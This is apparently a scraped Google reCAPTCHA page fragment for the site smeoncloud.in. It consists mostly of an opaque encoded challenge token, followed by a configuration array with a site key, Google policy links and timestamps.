sswoU0dSnDtVYyE3Egw73CqcKTwrwvworDssKgBhrCtX/Ch8KiSMKuw6HCgEfDlMO+CsOpRcOOeSJpw5AcRcKIF8O0McK/[base64]/OlQUYR/DiMKFwp/CjcKTQcOyw4fCtggaw6LDgcKUScOHwol/[base64]/Dh8KuJjYdIznCmDEVw7EyeMOww4LCrC1qwrwYwqTDiyzCn3rCgkLDh8KowoJoOcKJAsKfw4xzwrrDi0vDpsKOw7HDscObBMK5V8OceR4fwrvCkhXCrw7DtXBVw698wr/[base64]/DVwCw4okGyLCqMOePMOew4TCpsOCw4/Dh8ONMMOhOgjDgcKvGcOkRifDs8KNwoRjwqfChsOXw6rDiT3CpnDClcK3HjvDg37Ck3lDwqPChMO7w5oawrjCvcKNN8Kbw77CjsKKwpYpf8K9w4zCmjjDlGPCrHrCgz7DlsOXe8KhwpTDnMOtwqvDusO1w6DDhTTCv8OSHcKLewDCkMK2NMKOwpZZI01xVMOlXcO/LzwPUB7Dm8KUwpXDvsOtwqkewpgyISrDmmLDm0/DrcKswrfDk0pKw6JtST0mw77DqBPDry96JlPDsBpzw7DDuQTCmMKewpTDrSnCqMOhw6Jow6J0wrhZwojDo8OWw5rClCdtVi0xQl00wrnDmsODwoLCocKKw5HCiGvCmRY9bCx/HsKUJmXDp3Abw6HCtcKcLcOnwrAGGMKTwovDtcKXwqwHw7vDo8Oxw43Cr8K5ZsKlSRrCpcOBw7XClT3DnTbDlMOlwoLDvWdbwpwVwqtBwpDDksK6ZC5rHVzDg8KbbgvCrcKzw4fDjmkyw7vCiw3DsMKnwrrCvmnCvCsUXEAMwq/[base64]/Ch8KnwoLDgXrCiDEnWyUgEcKcQsOWwrDDoCh0QXHCkMOFPMOBX3xrJ0Fdw7PCk25JTywAw4vDp8OEw5JewqbDuXENRQQ8w6jDtTQrwo/[base64]/DvsKBKT/Dkg/[base64]/OMOlRUMRXTZHwqTCvMOUw6NFc8O4wpw/w6IzwrvDucKEJXJQc0fDisKcwoLCl3zDgcKNEsO3K8OUfxPCjsKwfcO3R8KAAy7DjQ4pWV/[base64]/[base64]/DrgrDgHXDrjHCrXzCnEYKw4MGwqAvw7VTwofDugQRw4gOw6PCo8OWDMKVw5cJaMKKw6/DhkXCikpfcX54BcOmVW/CrcKmwp17fCPCo8OANMOsABxuw497e2huGQIswrZdRmQyw7kTw4R8YMOBw5dlUcOqwrbCiH1EUMOtw6bCnMO3d8OFW8O6XnDDscKMwqoMw7QEw79dGsKyw6JZw7fCo8K7S8K8bELCmsOow4/DnsK1SsKaAcOiw7pIw4ETVxsuwrfDjMO3wqbCtw/DhsOZw5xww6nDik7Cs0VUIcOFw7bDnRUKcGbCpl9qK8KTBMO5IsKaHErDvDZRwqrCg8ORFFLCp2QcVsOUDsK6woocSXjDng1zwqzCgBZ7wp/DlxlDc8K7DsOANmDCkcOUwrfDtWbDu2k1I8OYwobDmcO/JzHCisOUA8KAw61kV3bDnWkOwpLDrFUgw4lpwpN0worCm8KZwrnCmSA/w5/DtQQEH8KWfxVhScKiHG17w5w8w6Q1ci3CkgPDlsOew7kcwqrDosOxw5QFw6d1w6sFwqPCmcO5M8OHFCJsKQ7CrcKKwq8LwqnDvcK/wokFDUJlexYfw4JmC8OQw7QoPcKFcnUCwrbDrMOHw4HDvG12wrslwrDCoDzDkTdDBMK8w5jDvcKiwqpVHVjCqiPDn8KCwr9nwqQnw5gxwooywokDJQvCnR0FfiUmHcKPBlHDlsOvAWXCo24ZGi9uw6Qkw5bCrDciwrEJOgTCtCl2w7DDjTJNw53Dl1TCnTUFJMOLw7/DgHp1wpTDlGkHw70ZIsOZZcKld8KGLsOdKcOAYTgvwqFRw47CkB4/[base64]/[base64]/CuMKVDSxiOMOIPMKwVkrCuhXDhsKrFWhyPX86woHDlWbDin/DsR7DgMKmY8K4VMKmw4nCg8O6C3xKwp/Dj8KMERlfwrjDi8O+wobCqMKxZcK2EHhGwrxWwqEBwqzChMOIwqggWn3DocKIwrtYZSw5wq81KMKkVhPChUVGD2hxw413QsORHMKew6YRwoZAC8KNbDVVwrM4wqzDl8KvVEVZw4/DjMKFwonCpMKMP1rCoU09wojCjTtfPMKgI2lFMUPDjAzDlx1Jw41pHHJUw69TUcOOSRtvw5jDpA/Dt8KVw5p0wqTDsMODwqDCkzMdKMKmwpnDt8O6QcKXXj3CpyXDgm3DvMOxVMKrw5wcwrvDtykVwrBYwpXCp38rw5vDrEbDtsOkwqTDqcK6H8KhRntPw5XDiQIPKMKVwr8Mwrhzw4J1FU4pc8OlwqVOeHM/w59mw73CmS0NXsOAQz8yPVrCpVXDjRd5woNvw5DDscOvIcK1SXdEb8OHPMO/wpsMwrN4QSHDlHpkM8OBZljCqwjDoMORwpY9dsKzbMOnw5hDwrx/wrXDpC9Vwoshwr9vEMOvckZyw5TCv8KOcSXDj8OuwolFwrJyw59DcWTCii7DgU/ClFkefVhZSsKEd8K3w5Q6cCjDqMKcwrPCpsKgKAnDrCfCgsKzIcOVHlPCgcKiw4FVwrsiwqjDhHEGwo7Cj1fCk8K/wqlKNEN7w6gMwqzDjcOpUgnDjinDsMOsR8O6fVNSwpHCozfCqzwhe8Knw4ILS8KnYglqw54aUMO8VMKNV8OhDVIKwooCwrvDlcObw6fDs8OCwqgbwrXDhcKYHsO0ScO5A0PCkF/Dl0vCkn4DwprDr8ORwpIkwqrCh8OZC8OKwoMtw53CjMKzwq7DvMKEwovCuQjCmBLCgiVEE8OBF8Oae1ZXwqEWw5tRwovCusKHN3LDoAp7MsKJMjnDpSYXPMOmwo/CpcOdwr7CicKAFEfCusOiw7wkw4bCjAPDri1qwqXDhixnwqLCqMO7B8Kbw4vDlMOBPCQwwoDCoxQRNcKawrFVWcOIw7FEW1dfPMOXF8KQZHbDtit1wpt3w6/Dg8KTwqItYMOWw6XCg8OswpLDmCHDv3pgwrvCq8KZwoHDqMOwTcKfwq0kGmhpVcKBwr7CrB5aPBLCq8KnXUgXw7PDnip2w7ceVcK9bMKPZsO3Zy4lCMO5w6bCnkQRw6wyC8O8wqcTKA3CtcOkwr/DssOnbcO7KVTDhSQowo4YwpFTPxLCqsKFOMOsw4ECY8Oub23Cq8OZwqHCly0nw6JuU8ONwrVcdsKBZXFVw4IcwoHCgMO3woF5wowWw4YDXF7CoMKSwojCs8OcwpoHCMK+w7/CgkgGw4jDvsOGwrXDsm44M8KWwrwKBhNtK8OlwpzDm8KEwpodUSx1wpYAwo/[base64]/[base64]/[base64]/[base64]/YcOnwqPDq2NSRBnDusOwwqXDr8KiVcKUw79ba2bCncO0WgI6wpjCssO9w7tVw7k6w4LCn8OJSlEFUsOqGcOyw5vCs8OWR8Kaw6IMO8K0wqrDkTlFWcOKcsO3L8ORBMKFIQDDgcOdOVtDHzEUwq0MOD1bOsKyw5NZPCZ6w4UYw4nCji7DjEl4wqthazTCl8K/woUhDcOTwronwqrCqHnCszFiCQnCiMK4O8KtAi7DnFvDsjAWw7bDhG83OcODwp9AUm/[base64]/[base64]/wpZ4w5zCtnAzU8OMwrRDesK6wqIiZW1mw7oVw4Y0wqnDl8Oiw6HCjWhYw6hFw4rDri8eYcOywqZTcsK1GEjCmDzDgEIPdsKvaXzChy53GMKRDsOSw4fCpzjCon0hwpk6wpQVw4tiw5nCiMONw63DncKzSB/DgAYGTmB3Jx4FwrhtwqwDwrBgw7NQBSzCuDPDm8KIw5gdw4VSw7PCgWI8w6rCswXDr8KIw4XConbDpxXCkMOvMBNgHcOjw7p5wo7Cu8Oewo0Rwqtgw60JZcO1wrnDl8KFE3bCqMOKwrQTw6LDrTNCw5LDocK5ZnwZXh7CpmMQQsOTWHzDusKrwqPCkCnCnsOXw4/Di8KOwrc6VcKnWMKzAMOBwq/DmkNvwppewq7Cuk0gVsKqacKIWhzCiEEUMMOAw7nDtcOXS3AAfGPDt13CnijDmkEQDMOUfsOXYTLCkFrDrwTDp1/DjsK3RsOcwrDDoMOOwokrYzTDjcOqU8OuwqnCh8OsIcKfVnV1ehfCrMOoP8KvWWYkw5Ugw7fDpxRpw5LDtsKtw644w4AGCXYVBV95wrp1w4rCn3MKa8KLw5jCm3cHAgzDqjxxLcOTdsOHT2bDkMKcwqJPLcKbfAdlw4MFworDg8O0AwPDgWrDo8OQAjkLwqPClsOewo/DjMO4woXDoSJgwrHCvEbCm8OVCyB5ZiYJworChMOrw47CnMKXw48wajZ8TF05wpPCjm7DlVTCv8O1wo/DmMK2SXnDnXbDhcORw4rDk8K9wpAlEmLCkzAMBhzCjcOpPkfCv1TCncO1wrLCpEUXLzVOw47CtXrClDhsNBFSw4LDvkdbdhZdOsK7NsOlAA3DvcKEZsOBwrI8SDQ/w6jCpcOGfMK9BA9UKsOLw5zCuy7CkWxhwrbDu8OewqjCvMOFw7nDr8K+wp09woLCk8KLf8O/wqzCkzkjwqApUCnCkcKuw5vCiMK0BsOaPkjDp8KheSPDlHzCvsKDw5A9IcKOw6XDrwnCkcKjclpFT8KYMMOxwpfDq8O4wp4swqXDqWU/[base64]/[base64]/wqnCsC1wbMKAw7oTwoLDn8O1w7XCtTU5LWbDhMKzwpECwrLCrj9UBcKiKMKtwoZWw6AXPAHCo8O/w7XCvQQBwoLClAYKwrbDvRIfw7vDjEt1w4JjcAvDrhnDp8Obw5HCicOBwrAKw6nCocK9DFDDs8KVKcKiwqp4w6wfw6HCvkYAwrIHw5fDgzZ3wrPDm8O/w7sYTCTDkyMUw4zCjRrDlWbCk8KMFsObTcO6wrTCgcKIw5TCksKIAsOJw4rDncKIwrRLw7pINRlgUTE8X8OBRSvDi8KsecKqw6tFFyVawqZ8LMO9M8K5ZsOCw5sbwptTRsOxwpZ1IMOdw5V/w4s2X8KhUMK5GsO+Tk5KwpXCkyXDqMKowr/DpsK4dcKoEXMaHQ4UMXQMwogXEiLDl8O+wp1XARgEw6w3AUbCq8KywpzCum7Cl8K6fMO2O8K+wogHZcKUVCVNZ1IkTzvDtCLDqcKDZ8KMw6rCt8O9cQzCncKjQw/DhsKSNAQvDMKwa8O0wqLDuiTDj8K+w7rDnMOrwpbDrFpwKRV/wqI4fTnDosK2w4o5w6cpw5cWwp/DvsKrJg8Bw6J/w5TDumDCgMO/[base64]/JcKyDcOHb8O4A8O0bEF2wowgIBXDmcOrwojDsmTCkwk8wqFZN8ObBMKywojDiWpZe8O/[base64]/DocKkBSFFdcKxwpnDmQLCqysEAcO6AsOLw7UgW8Otw4LCn8O9wqDDisK1TS8BR0DCl0HCscKLwqjCoQFLw5vCoMOnKU3CrMKtH8OoC8ObwonDlw/Cjno+bljDtUtFwr/DgSplU8KwS8KQV37Ci2/ClXwsZsOSMsOCwrvCv0gsw7LCscKXw7tTPh/[base64]/CgMOuw5VGE1YNwoA4F8KiaMKjw48rw5oYGcK2wozCjcOyBMOtwrd4IHnDl215RMKdVwbDoVwFwrXCoFkjw511LsKRX2bCqRLDqcOAP1vCgFA/w6JUUMKYOMKyaU81TUnDpUvCtcK/dFDCvWvDtGBFC8Kqwowcw4vDjsKhTjdAAm0IRsO7w7HDssKNwrzDkEh+w5VyaDfCtsOAEjrDpcONwqZTDMOSwrLDnUUwAMKzNm/[base64]/DnUvCj8KqLAvDsMK3wow+XMOFwqLDgMOlw5zChcOhwo3CoETConXDicOOY1nClMOlUyTDvcOMwrvDtGDDgsKWDRvCssKIX8K9w5fClQ/[base64]/wpJIw4nCgBgPw4jDrn3CmMOhw6JVUzo1wo7Dk2RCwoVdesO7w5fCq08nw7fDmMKAWsKGGz3DvwTCqXgxwqgvwo8dKcOmWUV/w7zDisKMwp/[base64]/Co8K/RsKCCg3DswBWZ8KVw6vDhzfCucKzFFc2wopdwoIew6diIXoRwqgtw6nDim14HcOMYcKOwrNGcXcPAU/Ci0Mnwp3Cp1XDg8KBS1jDj8OVMcOIw5PDisOvL8O5P8OvF0bCtMOtAixnw7INUcKUeMOTwovDhzc3EE3DlzcLw5R/woMAehA6GMKGcsKPwq4dw4QEw5BaN8Kvwodtw7tOGsKJT8K7wrgow47CnMONORRkMB3CvsOfwonDpsOow7jDmMK8wp5PIXHDgsOGdsOLw7PCkgxLOMKBw6tOP0fCscOjw73DrCDDuMKiHSnDkSrChzNvGcOgBgzDvsO8w4ERw6DDoE00SUgWGMO/wrE7e8KOw7M7eF3CisKtXW7DrcOJw4hLw7fDuMK0w7h4OyYiw63CtGhZw5csBHsXw6bCpcKGw6PDmMO0w7ttwp/CmBgMwr3Ck8KnLcOhw7hGS8KaGlvCg3XCs8KKw4zCiVRhf8OUw7cMS3A0OE3CkcOYCUPDusKuwqF6w48UflnDhBgVwp3DtcKIw6TCk8O8w79ZcCQEaGklfj7CnsONW15Qwo7CmCTCj0Fnw5EYw69nwoLDvsOfw7kaw5vCocOgwrfDqDLClDXDsjQSwos/E3zCmMKUw4vCrMOAw4XChsO4QMKkccOfwpXDpUXCk8KIwrhOwqPCjURSw5PDn8K3HSIYwqXCpSnCqyDCmcO4wqrCmG4Kw75twpvCgcKTA8K3c8OZWFlDOQAGb8K8wrwCw7oZRk46CsOoLH0SCSnDuTM5csOAEjwYHcKAC33CtXDCpF4rw5Bcw5rCi8OGw7BHwqDDqzM/ACZNwovCk8Ohw6rCrmPDiCLDksOgwrF4w6TCgyduwqXCoSLDjsKlw4TDm0UBwpsyw7p4w7/DrEzDt23DiEjDqsKPdCnDgsKJwrjDm0YEwoMoI8KJwpJ0HMKPRsOxw6TChsK9LyfCtcKvw5dowq1Cw7TCkHFOOWnCqsO5w7HCs0o2a8Oqw5DCo8KDXWzDpcOtw44Ld8O+w6dUL8Kvw4wcAMKfbwbCtsK4LMOdU3rDoX5owoQoQn/[base64]/[base64]/RMKww41PwrNzw45Lw6MDwqgwWz/DpSfCsmlJw4Q/[base64]/DpTcOL2JuFMOELsOYwpdvY2jCog5zCMKgeBVawrkpw5nDtcK5DsKPwrPCt8KZw4x8w6FkAsKSM3jDrMODT8Klw6zDgQ/CrsOgwr0lIcOUFS3CvMO8IHpmDMOtw6LCpzPDgsOBRnkjwoTDhlHCu8OJw77DosO0eBHDrcKGwpbCmV/DonETw6LDsMKJwqUKw7QVwpTCgsK/[base64]/V0I1w4gCZQ9mTMKYwojCsHNtEsKCwqvCl8OAw7/CpS7CscOvwoLDksOLTcKxwpPDuMKfacKbwp/DrMKgw64MGcKywoETw6zCn21/[base64]/[base64]/CrhNWw6Nbwq5QMn8Mw6jCrnfCv3fDhMKCw71Bw4wWUsO/w5kMwqfDu8KPCVXDvsOTScKnEcKRw4rDp8Ktw6PDnT/DiRkUDF3CqRp5I0nCqMO9w7wewr7DucKYw4nDpCY7wqgQGELDgzMjwpXDhzzDlgRfw6HDsx/DslrCn8Kbw4QpAsOBC8KkwonDocKOfzs3w5DDrcKvMRUYXsOhRyvCtAQAw7nDlkx/a8KZw79/EjPCn0xpw4jCiMOuwpcFwoNnwqDDpMKjwr9LD1PChx1gwolLw5/CrcOeV8K9w6DDhMKYMw5Xw6g3HsKGLhDDunZZL0rDscKLa1nDrMKFw53Ckzd0wr/DvMOjw6c2wpbDhsObw7bDq8KwCsKuIUICW8KxwoYDSC/Do8Onwp3DrF/DqsOPwpPCosKrTRNKdUDDuGbCtsKnDBbDsT3DiQ7DvcOMw7p5wpV8w7rDjsK/wpnCmsKoSmzDrcKIw6NyKjkawokOK8O9DcKrJ8Krwo9QwpTDpMOAw75jS8K6w7rDsSMjw4jDr8OaV8OpwqJxS8O9UcK+OcKuYcOLw4jDm1DDiMKGacKSHV/DqRjDpkt2wpxew57CrXnCrmzCmcKpf8OLNQvCtMOxCMKEcsOtJArCgcOxwrrCo1ZVBsO0KcKOw5/DlAfDncKiw47CoMKBG8K6w6TDpsKxw5/[base64]/DhmnDv33ClMOaH8OKwr5IRMO2wrXDoWnCvkbCiD/CpcOPKX8nw4A7w5/CkXLDrRc9wodRICI/Q8K4LsO3w5jCmMOkfnjDqcK3ZcOtwrsIUcKPw7kqw7rDmxYDQsKsRQ9dFMO5wo5nw4jCmynClw8AKnjDs8KywpEBwqXConXCisKmwpANw65aABTCr2ZAwqzCqcODNsKUw6Nzw6pUZsOfV1oyw6zCtzbDv8O/w6p1TWQNSEHCt3DCk3EIw6jDkUDCkMOwcgTCt8K+VznCl8KYVQdSw6/DhcKIwqbCusOMfWAjYsOaw54PKQpew6IrecKOdcKvwr98QMKQc0MvRsKkPMKUw5zDo8Ouw48WMsOPHxfCisOwJhbCscKdwpTCrH7CkcOTLFF6D8Ohw77CrV8mw4XCsMOmecOmw5B+TMKyV03ChcKqw7/CgxnCnz0twqdWZ3tTw5HCli0/[base64]/DmTR/wrrDhG9MVcOMw5jDqsOXwpJPw5XCn3xRE8KWDsKGwqJWw4HDgcOTwrzCmMOmw67CrMOsdkDCvDlVesKzClZBT8OeDMKwwqDDocOybgjCrm/[base64]/JcKYw5x8wpJdwpHCmMOIfCtAWMKsw4jCllzDjndZJ8KQMj9SCGjDjUtCAEnDui3DvsKKw7XCgllEwqXCmV4BYG5gEMOQwo0qwot4w4FeOUvCkloPwrkaYl/ChAXDkDnDiMKww4PCkQJJAMOowqTDm8ORR3g0TBhJwoYmT8OSwqnCrXshwq1VQBEUw5V0w6bCiTgkSDZYw5x6IsKvH8OZwqTCnsKnwqJVwrvCuAHDusO/wpNAIcKtwoh3w41DJn58w5MuMsKMNh7Dl8OjDsOyWsKJLcOWFsOySjTCs8OmScKIwqIWYAl3wpHDhU7Dlh/[base64]/DrMOSD04ywrhQYGXDlnjDqlHDhXLCsWlbw4Iow4wIw4Ntw7EVw5XDqsOzbcKTWMKOw5rCgcOMwqJKScOaPRPCkcK5w7TCucK/woQKPUnCgETCv8OXNToxw5rDh8KXT0vCklTDsD5gw6LCnsOBdT5fTXATwocSw6bCsyBCw7lbK8Otwoogwo8aw4fCqlJDw6dgwrXDn0pMLMKaJsOGQmDDoEpiecK4wpNowoXCghxrwrtRwpM6dsKZw5ZWwq/DjcKGw6cSQU3CnXnCpMOtLWzCkcO6OnnDjMKewqYtL20/EyJJw6k0SsKJWkUGDDA/H8OTN8Kfw7ERKw3DnHM/[base64]/wpQZw699w6UjF3vCrcObHnjCqMKpK1hXw4fDixBadizCpcKIw6QNw6gmEAtoRMOKwrTDjWbDgcOGTcOXWMKaDcOUbHbDvsOpw7vDqzUyw6zDocKewr/DhCsZwp7ChsKkwrZgwpd6w4XDm2MfA2jCh8OFAsOyw6BCwpvDrhPCtXcww513woTCii3DmCdjKsK7LmjDpMOKXjrDuwg0JsKGwpLDl8K5XMK1IjVhw6BgIcKqw53CqMKpw7vCgsK0YB4+w6nCtCl2OMK2w4/[base64]/[base64]/DmnJTw45EI8OlLcOMwrtzwp8Pw4XDu8OpD8K5w6g1wpXCq8KCw4QOw4HDiEjDrMOFVkZYwp7DtksEKcOgbMOxw5nDt8O5w5HCrTTCpMKhDz0ew5zDvQrChk3DkSvDl8O+w4R2wpLCn8OPw75feDAQAsOldxQSwqrCj1IrY0UiZMK1d8KtwprDuAZuwrrCsEM5w7/CnMOLw5hQwoDCqjfCjlLDp8O0f8KWJMKMw7wtwoYow7bCrsOcOFZ3Ly3Ck8K/w5BEw7PCpwMuwqFgMMKYwpzDusKIHsKjwqPDjMK5w68jw5V3CnRvwokCMA/CkkrDlsO8EgzClUnDrQRhJMO3wo7DoWETwpfDiMK0J01Tw6TDrMOcV8ORKjPDt1nCjlQqwoZWfhXCi8Osw6w1VlHCrz7DjsOqZBnDvcOjODJwHMOrLx1nwpTDncObQTspw5ZoEH4Uw6EoXw/Dm8K9wqQHOsOZw77Cv8OcNiTCpcOOw5TDkDTDnMO5woA7w7Q2AUnCl8KRB8O7AAfCr8KsTGrCkMOAw4dsDxprw5kmRRQqXMOdw7x3wr7DrsKdw6JsdGDCpDw7w5MKwo8bwpIfw44rwpTCu8Ocw7NRf8OTSH3DmsKnw71Gwr/DrErDtMO8w7MsF1Jsw6zChsKFw5UQVyt2w5rCv2fDqsKn\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p5PSbWPHLBNH5fzY0Ha2K8RPuIP7cdfjsgDum4wrWE8\\u003d\x22,1,0,null,1,1768758491621,0,0,[194,81,190,95,85],null,[68,202],\x22RC-o10Fwipoz-e6QQ\x22,null,null,null,null,null,\x220dAFcWeA4G9iL7wwgFSV4kPpnUIdhA6wWzVho2CvV_Cj25XHa2MrpFZipNhm_nZXk5_a_CoIN-_wjnrT2rUq1MiJT2XTaE6YQQGQ\x22,1768841291745]");
    </script></body></html>